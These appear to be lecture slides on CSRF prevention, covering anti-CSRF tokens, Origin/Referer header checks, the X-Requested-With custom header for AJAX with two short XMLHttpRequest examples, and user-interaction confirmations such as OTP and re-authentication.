 $\Rightarrow$  pair standard header check with at least **another** anti-CSRF mechanism### Example with Origin

![](_page_26_Figure_1.jpeg)# **CSRF Prevention**

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interactionFor **AJAX** requests, check the presence of header X-Requested-With with value XMLHttpRequest

A restricted number of headers can be set in cross origin requests and X-Requested-With is **NOT** one of them

⇒ It is enough to check its **presence** to prevent CSRF

**NOTE**: this does not work for non-AJAX requests.### Example: AJAX

Same origin: header can be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://secgroup.dais.unive.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
```
Cross origin: header cannot be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://www.google.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
(index):1 Failed to load https://www.google.it/: ....
```# **CSRF Prevention**

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction# User interaction

For **highly critical operations** (e.g. bank transfers) it is usually a good idea to require an explicit user interaction

- **re-authenticate**
- **OTP** (One-Time Password)
- **extra input** (e.g. CAPTCHA)

**IDEA**: the user double checks the request and inserts the (**unpredictable**) requested value to confirm

**If** the value cannot be predicted by the attacker **then** the confirmation **cannot be subject to another CSRF**!